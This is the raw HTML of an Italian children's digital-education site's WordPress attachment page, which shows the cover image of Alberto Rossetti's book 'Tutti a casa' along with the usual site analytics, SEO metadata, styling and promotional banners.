

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mamamo.it/educazione-digitale/tutti-a-casa-strategie-per-affrontare-il-lockdown-con-i-ragazzi/attachment/tutti-a-casa-alberto-rossetti/
body_size: 11730
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">	
	<link rel="profile" href="http://gmpg.org/xfn/11">	  
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.mamamo.it/wp-content/themes/mamamo/img/icons/apple-touch-icon.png">
	<link rel="icon" type="image/png" href="https://www.mamamo.it/wp-content/themes/mamamo/img/icons/favicon-32x32.png" sizes="32x32">
	<link rel="manifest" href="https://www.mamamo.it/wp-content/themes/mamamo/img/icons/manifest.json">
	<link rel="shortcut icon" href="https://www.mamamo.it/wp-content/themes/mamamo/img/icons/favicon.ico">	

	<script>
		/* Google Fonts */
		WebFontConfig = {
			google: { families: ['Merriweather Sans:300,400,700'] }
		};
		(function() {
			var wf = document.createElement('script');
			wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
			wf.type = 'text/javascript';
			wf.async = 'true';
			var s = document.getElementsByTagName('script')[0];
			s.parentNode.insertBefore(wf, s);
		})();
		
		/* Google Analytics */
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		
		ga('create', 'UA-31745930-1', 'auto');
		ga('send', 'pageview');
	</script>

	<script>
		// Global configuration for m87 tracking
		window.m87 = Object.assign(window.m87 || {}, {
			property: "mamamo"
		});
	</script>
	<script type="module" src="https://m87.it/flow/m87.js"></script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>tutti a casa alberto rossetti - Mamam&ograve;</title>
	<link rel="canonical" href="https://www.mamamo.it/educazione-digitale/tutti-a-casa-strategie-per-affrontare-il-lockdown-con-i-ragazzi/attachment/tutti-a-casa-alberto-rossetti/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="tutti a casa alberto rossetti - Mamam&ograve;" />
	<meta property="og:url" content="https://www.mamamo.it/educazione-digitale/tutti-a-casa-strategie-per-affrontare-il-lockdown-con-i-ragazzi/attachment/tutti-a-casa-alberto-rossetti/" />
	<meta property="og:site_name" content="Mamam&ograve;" />
	<meta property="article:modified_time" content="2020-11-03T15:19:44+00:00" />
	<meta property="og:image" content="https://www.mamamo.it/educazione-digitale/tutti-a-casa-strategie-per-affrontare-il-lockdown-con-i-ragazzi/attachment/tutti-a-casa-alberto-rossetti" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mamamo.it/educazione-digitale/tutti-a-casa-strategie-per-affrontare-il-lockdown-con-i-ragazzi/attachment/tutti-a-casa-alberto-rossetti/","url":"https://www.mamamo.it/educazione-digitale/tutti-a-casa-strategie-per-affrontare-il-lockdown-con-i-ragazzi/attachment/tutti-a-casa-alberto-rossetti/","name":"tutti a casa alberto rossetti - Mamam&ograve;","isPartOf":{"@id":"https://www.mamamo.it/#website"},"primaryImageOfPage":{"@id":"https://www.mamamo.it/educazione-digitale/tutti-a-casa-strategie-per-affrontare-il-lockdown-con-i-ragazzi/attachment/tutti-a-casa-alberto-rossetti/#primaryimage"},"image":{"@id":"https://www.mamamo.it/educazione-digitale/tutti-a-casa-strategie-per-affrontare-il-lockdown-con-i-ragazzi/attachment/tutti-a-casa-alberto-rossetti/#primaryimage"},"thumbnailUrl":"https://www.mamamo.it/wp-content/uploads/2020/11/tutti-a-casa-alberto-rossetti.jpg","datePublished":"2020-11-03T15:19:30+00:00","dateModified":"2020-11-03T15:19:44+00:00","breadcrumb":{"@id":"https://www.mamamo.it/educazione-digitale/tutti-a-casa-strategie-per-affrontare-il-lockdown-con-i-ragazzi/attachment/tutti-a-casa-alberto-rossetti/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.mamamo.it/educazione-digitale/tutti-a-casa-strategie-per-affrontare-il-lockdown-con-i-ragazzi/attachment/tutti-a-casa-alberto-rossetti/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.mamamo.it/educazione-digitale/tutti-a-casa-strategie-per-affrontare-il-lockdown-con-i-ragazzi/attachment/tutti-a-casa-alberto-rossetti/#primaryimage","url":"https://www.mamamo.it/wp-content/uploads/2020/11/tutti-a-casa-alberto-rossetti.jpg","contentUrl":"https://www.mamamo.it/wp-content/uploads/2020/11/tutti-a-casa-alberto-rossetti.jpg","width":1500,"height":1000,"caption":"Tutti a casa, di Alberto Rossetti"},{"@type":"BreadcrumbList","@id":"https://www.mamamo.it/educazione-digitale/tutti-a-casa-strategie-per-affrontare-il-lockdown-con-i-ragazzi/attachment/tutti-a-casa-alberto-rossetti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mamamo.it/"},{"@type":"ListItem","position":2,"name":"Tutti a casa. Strategie per affrontare il lockdown con i ragazzi","item":"https://www.mamamo.it/educazione-digitale/tutti-a-casa-strategie-per-affrontare-il-lockdown-con-i-ragazzi/"},{"@type":"ListItem","position":3,"name":"tutti a casa alberto rossetti"}]},{"@type":"WebSite","@id":"https://www.mamamo.it/#website","url":"https://www.mamamo.it/","name":"Mamam&ograve;","description":"App, ebook, video e tecnologia per bambini e ragazzi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mamamo.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Mamam&ograve; &raquo; Feed" href="https://www.mamamo.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mamam&ograve; &raquo; Feed dei commenti" href="https://www.mamamo.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mamam&ograve; &raquo; tutti a casa alberto rossetti Feed dei commenti" href="https://www.mamamo.it/educazione-digitale/tutti-a-casa-strategie-per-affrontare-il-lockdown-con-i-ragazzi/attachment/tutti-a-casa-alberto-rossetti/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mamamo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamamo.it%2Feducazione-digitale%2Ftutti-a-casa-strategie-per-affrontare-il-lockdown-con-i-ragazzi%2Fattachment%2Ftutti-a-casa-alberto-rossetti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mamamo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamamo.it%2Feducazione-digitale%2Ftutti-a-casa-strategie-per-affrontare-il-lockdown-con-i-ragazzi%2Fattachment%2Ftutti-a-casa-alberto-rossetti%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.mamamo.it/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='mamamo-style-css' href='https://www.mamamo.it/wp-content/themes/mamamo/css/mamamo.css?ver=2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='mamamo-custom-css' href='https://www.mamamo.it/wp-content/themes/mamamo/style.css?ver=2.9.8' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.mamamo.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mamamo.it/wp-json/wp/v2/media/15488" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mamamo.it/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mamamo.it/?p=15488' />

</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-15488 attachmentid-15488 attachment-jpeg wp-theme-mamamo cookies-not-set">
	
<div class="container">
	<header class="top">
		<a href="https://www.mamamo.it" title="Mamam&ograve; Home" rel="bookmark" class="logo">
			<img src="https://www.mamamo.it/wp-content/themes/mamamo/img/mamamo_logo.svg" alt="Mamam&ograve; Logo">
		</a>

		<nav class="top-menu"><ul id="firstMenu" class="menu"><li class="menu-item"><a href="https://www.mamamo.it/recensioni/">Recensioni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/">Raccolte</a></li>
<li class="special menu-item"><a href="https://www.mamamo.it/news/">News</a></li>
<li class="special menu-item"><a href="https://www.mamamo.it/educazione-digitale/">Cittadinanza digitale</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/chi-siamo/">Chi siamo</a></li>
</ul></nav>
				
		<nav class="social-box">
			<a href="https://www.facebook.com/mamamo.it" title="Facebook" rel="external" target="_blank">
				<span class="reader">Facebook</span>
				<svg class="icon" aria-hidden="true" role="img">
					<use xlink:href="#icon-facebook"></use>
				</svg>
			</a>
			<a href="http://eepurl.com/gDlZJ1" title="Newsletter" rel="external" target="_blank">
				<span class="reader">Newsletter</span>
				<svg class="icon" aria-hidden="true" role="img">
					<use xlink:href="#icon-mail"></use>
				</svg>
			</a>
			<a href="https://twitter.com/mamamoit" title="Twitter" rel="external" target="_blank">
				<span class="reader">Twitter</span>
				<svg class="icon" aria-hidden="true" role="img">
					<use xlink:href="#icon-twitter"></use>
				</svg>
			</a>
			<a href="https://www.instagram.com/mamamoit/" title="Twitter" rel="external" target="_blank">
				<span class="reader">Instagram</span>
				<svg class="icon" aria-hidden="true" role="img">
					<use xlink:href="#icon-instagram"></use>
				</svg>
			</a>
		</nav>
	</header>
<main>

		<article>
		<header>
			<h1>tutti a casa alberto rossetti</h1>

			<aside class="meta">
				<time datetime="2020-11-03T17:19:30+02:00">3 Novembre 2020</time> · 
				<a title="Tutti gli articoli di Elisa Salamini" href="https://www.mamamo.it/author/elisa/">Elisa Salamini</a>
				<nav class="categories" role="navigation">
									</nav>
			</aside>
		</header>
		
		<section class="content">
			<p class="attachment"><a href='https://www.mamamo.it/wp-content/uploads/2020/11/tutti-a-casa-alberto-rossetti.jpg'><img fetchpriority="high" decoding="async" width="640" height="427" src="https://www.mamamo.it/wp-content/uploads/2020/11/tutti-a-casa-alberto-rossetti-640x427.jpg" class="attachment-medium size-medium" alt="Tutti a casa, di Alberto Rossetti" srcset="https://www.mamamo.it/wp-content/uploads/2020/11/tutti-a-casa-alberto-rossetti-640x427.jpg 640w, https://www.mamamo.it/wp-content/uploads/2020/11/tutti-a-casa-alberto-rossetti-800x533.jpg 800w, https://www.mamamo.it/wp-content/uploads/2020/11/tutti-a-casa-alberto-rossetti-750x500.jpg 750w, https://www.mamamo.it/wp-content/uploads/2020/11/tutti-a-casa-alberto-rossetti.jpg 1500w" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" /></a></p>
		</section>
		
		<footer class="single-footer">

			<div class="socialshare ssk-group">
				<a href="" id="top_facebook" onclick="ga('send', 'event', 'SocialShare', 'click', 'Facebook')" class="ssk ssk-facebook"></a>
				<a href="" id="top_twitter" onclick="ga('send', 'event', 'SocialShare', 'click', 'Twitter')" class="ssk ssk-twitter"></a>
				<a href="whatsapp://send?text=tutti+a+casa+alberto+rossetti+-+Mamam%26ograve%3B+%C2%BB+https%3A%2F%2Fwww.mamamo.it%2Feducazione-digitale%2Ftutti-a-casa-strategie-per-affrontare-il-lockdown-con-i-ragazzi%2Fattachment%2Ftutti-a-casa-alberto-rossetti" data-action="share/whatsapp/share" id="top_whatsapp" onclick="ga('send', 'event', 'SocialShare', 'click', 'Whatsapp')" class="ssk ssk-whatsapp"></a>
				<a href="" id="top_email" onclick="ga('send', 'event', 'SocialShare', 'click', 'Email')" class="ssk ssk-email"></a>
			</div>

			<nav class="tags">
						</nav>

			<div class="promo-box">

	<aside class="promo-banner">
		<a href="https://amzn.to/3QiyopE" target="_blank" title="Educare ai nuovi media - Percorsi di Cittadinanza Digitale per l'Educazione Civica – Disponibile su Amazon">
			<img style="display: block" alt="Educare ai nuovi media - Percorsi di Cittadinanza Digitale per l'Educazione Civica – Disponibile su Amazon" src="/wp-content/themes/mamamo/img/banner_educare_nuovi_media_300x200_3x.png" />
		</a>
	</aside>
	
	<aside class="promo-banner">
		<a href="https://amzn.to/4d5Ykip" target="_blank" title="YouTuber – Manuale per aspiranti creator – Disponibile su Amazon">
			<img style="display: block" alt="YouTuber – Manuale per aspiranti creator – Disponibile su Amazon" src="/wp-content/themes/mamamo/img/banner_youtuber_300x200_3x.png" />
		</a>
	</aside>

</div>			
			
			<section id="comments" role="complementary">
				
<div id="disqus_thread"></div>
			</section>
			
		</footer>
	</article>
	
</main>


    <aside class="sidebar">
    	<section id="media_image-6" class="widget_media_image widget"><a href="https://www.mamamo.it/premio-andersen-2018-miglior-progetto-sul-digitale/"><img width="901" height="465" src="https://www.mamamo.it/wp-content/uploads/2018/05/logo-premio-andersen-2018-generico-4.gif" class="image wp-image-9406  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" /></a></section><section id="banner_widget-2" class="searchbox widget"><h2>Cerca</h2>		<form class="searchReviews" name="searchForm_59" id="searchForm_59" action="/">
			<input type="search" name="s" value="" placeholder="Cosa cerchi?">
			<input type="submit" value="ok">


		<div><input name="review_category" type="radio" value="app" id="app_59"><label for="app_59">App</label></div>
		<div><input name="review_category" type="radio" value="video" id="video_59"><label for="video_59">Video</label></div>
		<div><input name="review_category" type="radio" value="videogiochi" id="videogiochi_59"><label for="videogiochi_59">Videogiochi</label></div>
		<div><input name="review_category" type="radio" value="" id="tutto_59" checked="checked"><label for="tutto_59">Tutto</label></div>		</form></section><section id="block-2" class="widget_block widget"><iframe src="https://mamamoit.substack.com/embed" width="300" height="320" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe></section><section id="custom_html-3" class="widget_text widget_custom_html widget"><div class="textwidget custom-html-widget"><a href="https://www.mamamo.it/formazione-incontri-educazione-digitale-media-literacy/" title="Mamamò Academy">
	<img alt="Mamamò Academy Banner" src="/wp-content/themes/mamamo/img/banner_mamamo_academy.png" />
